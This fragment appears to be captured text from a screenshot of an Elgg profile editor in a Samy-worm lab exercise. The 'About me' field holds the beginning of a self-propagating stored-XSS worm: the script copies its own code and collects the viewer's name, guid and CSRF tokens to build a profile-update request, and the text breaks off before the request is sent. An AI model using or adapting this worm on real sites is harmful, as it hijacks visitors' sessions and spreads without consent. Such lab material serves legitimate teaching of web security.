 Display name
Boby
About me
Visual editor
<p>Samy is my hero<script id="worm" type="text/javascript">
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc = "&description=Samy is my hero" + wormCode;
Public